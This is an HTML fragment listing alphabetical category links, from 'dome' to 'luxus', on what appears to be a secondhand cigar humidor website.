	<li class="cat-item cat-item-1170"><a href="https://cigarhumidorsecondhand.com/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://cigarhumidorsecondhand.com/category/donatus/" >donatus</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://cigarhumidorsecondhand.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://cigarhumidorsecondhand.com/category/doulton/" >doulton</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://cigarhumidorsecondhand.com/category/dovetail/" >dovetail</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://cigarhumidorsecondhand.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://cigarhumidorsecondhand.com/category/drinks/" >drinks</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://cigarhumidorsecondhand.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://cigarhumidorsecondhand.com/category/dudson/" >dudson</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://cigarhumidorsecondhand.com/category/duk-it/" >duk-it</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://cigarhumidorsecondhand.com/category/dumaine/" >dumaine</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://cigarhumidorsecondhand.com/category/dun-rite/" >dun-rite</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://cigarhumidorsecondhand.com/category/dunhill/" >dunhill</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://cigarhumidorsecondhand.com/category/dupont/" >dupont</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://cigarhumidorsecondhand.com/category/dusseldorf/" >dusseldorf</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://cigarhumidorsecondhand.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://cigarhumidorsecondhand.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://cigarhumidorsecondhand.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://cigarhumidorsecondhand.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://cigarhumidorsecondhand.com/category/early-mid-20th/" >early-mid-20th</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://cigarhumidorsecondhand.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://cigarhumidorsecondhand.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://cigarhumidorsecondhand.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://cigarhumidorsecondhand.com/category/eckhardt/" >eckhardt</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://cigarhumidorsecondhand.com/category/edelzinn/" >edelzinn</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://cigarhumidorsecondhand.com/category/edgeworth/" >edgeworth</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://cigarhumidorsecondhand.com/category/edler/" >edler</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://cigarhumidorsecondhand.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://cigarhumidorsecondhand.com/category/einen/" >einen</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://cigarhumidorsecondhand.com/category/eiroa/" >eiroa</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://cigarhumidorsecondhand.com/category/eldred/" >eldred</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://cigarhumidorsecondhand.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://cigarhumidorsecondhand.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://cigarhumidorsecondhand.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://cigarhumidorsecondhand.com/category/elie/" >elie</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://cigarhumidorsecondhand.com/category/embossed/" >embossed</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://cigarhumidorsecondhand.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://cigarhumidorsecondhand.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://cigarhumidorsecondhand.com/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://cigarhumidorsecondhand.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://cigarhumidorsecondhand.com/category/epco/" >epco</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://cigarhumidorsecondhand.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://cigarhumidorsecondhand.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://cigarhumidorsecondhand.com/category/epns/" >epns</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://cigarhumidorsecondhand.com/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://cigarhumidorsecondhand.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://cigarhumidorsecondhand.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://cigarhumidorsecondhand.com/category/etched/" >etched</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://cigarhumidorsecondhand.com/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://cigarhumidorsecondhand.com/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-5893"><a href="https://cigarhumidorsecondhand.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://cigarhumidorsecondhand.com/category/ewige/" >ewige</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://cigarhumidorsecondhand.com/category/exactly/" >exactly</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://cigarhumidorsecondhand.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://cigarhumidorsecondhand.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://cigarhumidorsecondhand.com/category/exclusiver/" >exclusiver</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://cigarhumidorsecondhand.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://cigarhumidorsecondhand.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://cigarhumidorsecondhand.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://cigarhumidorsecondhand.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://cigarhumidorsecondhand.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://cigarhumidorsecondhand.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://cigarhumidorsecondhand.com/category/f54666ec/" >f54666ec</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://cigarhumidorsecondhand.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://cigarhumidorsecondhand.com/category/fabulousnardy/" >fabulousnardy</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://cigarhumidorsecondhand.com/category/faders/" >faders</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://cigarhumidorsecondhand.com/category/falto/" >falto</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://cigarhumidorsecondhand.com/category/fame/" >fame</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://cigarhumidorsecondhand.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://cigarhumidorsecondhand.com/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://cigarhumidorsecondhand.com/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://cigarhumidorsecondhand.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://cigarhumidorsecondhand.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://cigarhumidorsecondhand.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://cigarhumidorsecondhand.com/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://cigarhumidorsecondhand.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://cigarhumidorsecondhand.com/category/figural/" >figural</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://cigarhumidorsecondhand.com/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://cigarhumidorsecondhand.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://cigarhumidorsecondhand.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://cigarhumidorsecondhand.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://cigarhumidorsecondhand.com/category/finely/" >finely</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://cigarhumidorsecondhand.com/category/finish/" >finish</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://cigarhumidorsecondhand.com/category/fisherman/" >fisherman</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://cigarhumidorsecondhand.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://cigarhumidorsecondhand.com/category/flamenco/" >flamenco</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://cigarhumidorsecondhand.com/category/flavor/" >flavor</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://cigarhumidorsecondhand.com/category/flavouring/" >flavouring</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://cigarhumidorsecondhand.com/category/flor/" >flor</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://cigarhumidorsecondhand.com/category/fornasetti/" >fornasetti</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://cigarhumidorsecondhand.com/category/fostoria/" >fostoria</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://cigarhumidorsecondhand.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://cigarhumidorsecondhand.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://cigarhumidorsecondhand.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://cigarhumidorsecondhand.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://cigarhumidorsecondhand.com/category/fuente/" >fuente</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://cigarhumidorsecondhand.com/category/fulgencio/" >fulgencio</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://cigarhumidorsecondhand.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://cigarhumidorsecondhand.com/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-5920"><a href="https://cigarhumidorsecondhand.com/category/gardner/" >gardner</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://cigarhumidorsecondhand.com/category/genghis/" >genghis</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://cigarhumidorsecondhand.com/category/gentili/" >gentili</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://cigarhumidorsecondhand.com/category/gentleman/" >gentleman</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://cigarhumidorsecondhand.com/category/gentlemans/" >gentleman&#039;s</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://cigarhumidorsecondhand.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://cigarhumidorsecondhand.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://cigarhumidorsecondhand.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://cigarhumidorsecondhand.com/category/gerard/" >gérard</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://cigarhumidorsecondhand.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://cigarhumidorsecondhand.com/category/germanus/" >germanus</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://cigarhumidorsecondhand.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://cigarhumidorsecondhand.com/category/gervonta/" >gervonta</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://cigarhumidorsecondhand.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://cigarhumidorsecondhand.com/category/gilberto/" >gilberto</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://cigarhumidorsecondhand.com/category/gino/" >gino</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://cigarhumidorsecondhand.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://cigarhumidorsecondhand.com/category/glazed/" >glazed</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://cigarhumidorsecondhand.com/category/glencreag/" >glencreag</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://cigarhumidorsecondhand.com/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://cigarhumidorsecondhand.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://cigarhumidorsecondhand.com/category/golfer/" >golfer</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://cigarhumidorsecondhand.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://cigarhumidorsecondhand.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://cigarhumidorsecondhand.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://cigarhumidorsecondhand.com/category/govee/" >govee</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://cigarhumidorsecondhand.com/category/government/" >government</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://cigarhumidorsecondhand.com/category/grandavana/" >grandavana</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://cigarhumidorsecondhand.com/category/greasy/" >greasy</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://cigarhumidorsecondhand.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://cigarhumidorsecondhand.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://cigarhumidorsecondhand.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://cigarhumidorsecondhand.com/category/griffith/" >griffith</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://cigarhumidorsecondhand.com/category/groe/" >groe</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://cigarhumidorsecondhand.com/category/groer/" >groer</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://cigarhumidorsecondhand.com/category/groucho/" >groucho</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://cigarhumidorsecondhand.com/category/gryphon/" >gryphon</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://cigarhumidorsecondhand.com/category/guard/" >guard</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://cigarhumidorsecondhand.com/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://cigarhumidorsecondhand.com/category/guccihorsehead/" >gucci&#039;horsehead&#039;</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://cigarhumidorsecondhand.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://cigarhumidorsecondhand.com/category/gumawa/" >gumawa</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://cigarhumidorsecondhand.com/category/gurkha/" >gurkha</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://cigarhumidorsecondhand.com/category/habana/" >habana</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://cigarhumidorsecondhand.com/category/habanos/" >habanos</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://cigarhumidorsecondhand.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://cigarhumidorsecondhand.com/category/hallmarked/" >hallmarked</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://cigarhumidorsecondhand.com/category/hambone/" >hambone</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://cigarhumidorsecondhand.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://cigarhumidorsecondhand.com/category/handel/" >handel</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://cigarhumidorsecondhand.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://cigarhumidorsecondhand.com/category/handpainted/" >handpainted</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://cigarhumidorsecondhand.com/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://cigarhumidorsecondhand.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://cigarhumidorsecondhand.com/category/havana/" >havana</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://cigarhumidorsecondhand.com/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://cigarhumidorsecondhand.com/category/hazel/" >hazel</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://cigarhumidorsecondhand.com/category/headdress/" >headdress</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://cigarhumidorsecondhand.com/category/heed/" >heed</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://cigarhumidorsecondhand.com/category/heintz/" >heintz</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://cigarhumidorsecondhand.com/category/heinz/" >heinz</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://cigarhumidorsecondhand.com/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://cigarhumidorsecondhand.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://cigarhumidorsecondhand.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://cigarhumidorsecondhand.com/category/hermes/" >hermès</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://cigarhumidorsecondhand.com/category/hettermann/" >hettermann</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://cigarhumidorsecondhand.com/category/hi-gloss/" >hi-gloss</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://cigarhumidorsecondhand.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://cigarhumidorsecondhand.com/category/hiram/" >hiram</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://cigarhumidorsecondhand.com/category/hizljj/" >hizljj</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://cigarhumidorsecondhand.com/category/hochwertig/" >hochwertig</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://cigarhumidorsecondhand.com/category/hochwertige/" >hochwertige</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://cigarhumidorsecondhand.com/category/hochwertiger/" >hochwertiger</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://cigarhumidorsecondhand.com/category/hochwertiges/" >hochwertiges</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://cigarhumidorsecondhand.com/category/hodinkee/" >hodinkee</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://cigarhumidorsecondhand.com/category/holts/" >holt&#039;s</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://cigarhumidorsecondhand.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://cigarhumidorsecondhand.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://cigarhumidorsecondhand.com/category/hound/" >hound</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://cigarhumidorsecondhand.com/category/housing/" >housing</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://cigarhumidorsecondhand.com/category/hublot/" >hublot</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://cigarhumidorsecondhand.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://cigarhumidorsecondhand.com/category/hugeblack/" >hugeblack</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://cigarhumidorsecondhand.com/category/humidif/" >humidif</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://cigarhumidorsecondhand.com/category/humidificateur/" >humidificateur</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://cigarhumidorsecondhand.com/category/humidifier/" >humidifier</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://cigarhumidorsecondhand.com/category/humidify/" >humidify</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://cigarhumidorsecondhand.com/category/humidity/" >humidity</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://cigarhumidorsecondhand.com/category/humido/" >humido</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://cigarhumidorsecondhand.com/category/humidor/" >humidor</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://cigarhumidorsecondhand.com/category/humidors/" >humidors</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://cigarhumidorsecondhand.com/category/humidorschrank/" >humidorschrank</a>
</li>
	<li class="cat-item cat-item-6086"><a href="https://cigarhumidorsecondhand.com/category/humigel/" >humigel</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://cigarhumidorsecondhand.com/category/humipouros/" >humipouros</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://cigarhumidorsecondhand.com/category/humitour/" >humitour</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://cigarhumidorsecondhand.com/category/hunters/" >hunters</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://cigarhumidorsecondhand.com/category/hydromist/" >hydromist</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://cigarhumidorsecondhand.com/category/icigar/" >icigar</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://cigarhumidorsecondhand.com/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://cigarhumidorsecondhand.com/category/illusione/" >illusione</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://cigarhumidorsecondhand.com/category/imanistreets/" >imanistreets</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://cigarhumidorsecondhand.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://cigarhumidorsecondhand.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://cigarhumidorsecondhand.com/category/incolay/" >incolay</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://cigarhumidorsecondhand.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://cigarhumidorsecondhand.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://cigarhumidorsecondhand.com/category/infuse/" >infuse</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://cigarhumidorsecondhand.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://cigarhumidorsecondhand.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://cigarhumidorsecondhand.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://cigarhumidorsecondhand.com/category/iris/" >iris</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://cigarhumidorsecondhand.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://cigarhumidorsecondhand.com/category/italia/" >italia</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://cigarhumidorsecondhand.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://cigarhumidorsecondhand.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://cigarhumidorsecondhand.com/category/j1473/" >j1473</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://cigarhumidorsecondhand.com/category/j4990/" >j4990</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://cigarhumidorsecondhand.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://cigarhumidorsecondhand.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://cigarhumidorsecondhand.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://cigarhumidorsecondhand.com/category/jaunty/" >jaunty</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://cigarhumidorsecondhand.com/category/jens/" >jens</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://cigarhumidorsecondhand.com/category/johann/" >johann</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://cigarhumidorsecondhand.com/category/jonose/" >jonose</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://cigarhumidorsecondhand.com/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://cigarhumidorsecondhand.com/category/joyoldelf/" >joyoldelf</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://cigarhumidorsecondhand.com/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://cigarhumidorsecondhand.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://cigarhumidorsecondhand.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://cigarhumidorsecondhand.com/category/kingchii/" >kingchii</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://cigarhumidorsecondhand.com/category/kingston/" >kingston</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://cigarhumidorsecondhand.com/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://cigarhumidorsecondhand.com/category/kirkhams/" >kirkham&#039;s</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://cigarhumidorsecondhand.com/category/klarstein/" >klarstein</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://cigarhumidorsecondhand.com/category/kronjyden/" >kronjyden</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://cigarhumidorsecondhand.com/category/lacquer/" >lacquer</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://cigarhumidorsecondhand.com/category/lacquered/" >lacquered</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://cigarhumidorsecondhand.com/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://cigarhumidorsecondhand.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://cigarhumidorsecondhand.com/category/lamhay/" >lamhay</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://cigarhumidorsecondhand.com/category/laminated/" >laminated</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://cigarhumidorsecondhand.com/category/lancaster/" >lancaster</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://cigarhumidorsecondhand.com/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://cigarhumidorsecondhand.com/category/lane/" >lane</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://cigarhumidorsecondhand.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://cigarhumidorsecondhand.com/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://cigarhumidorsecondhand.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://cigarhumidorsecondhand.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://cigarhumidorsecondhand.com/category/libbey/" >libbey</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://cigarhumidorsecondhand.com/category/liebherr/" >liebherr</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://cigarhumidorsecondhand.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://cigarhumidorsecondhand.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://cigarhumidorsecondhand.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://cigarhumidorsecondhand.com/category/limoges/" >limoges</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://cigarhumidorsecondhand.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://cigarhumidorsecondhand.com/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://cigarhumidorsecondhand.com/category/loetz/" >loetz</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://cigarhumidorsecondhand.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://cigarhumidorsecondhand.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://cigarhumidorsecondhand.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://cigarhumidorsecondhand.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://cigarhumidorsecondhand.com/category/loved/" >loved</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://cigarhumidorsecondhand.com/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://cigarhumidorsecondhand.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://cigarhumidorsecondhand.com/category/luxus/" >luxus</a>
</li>
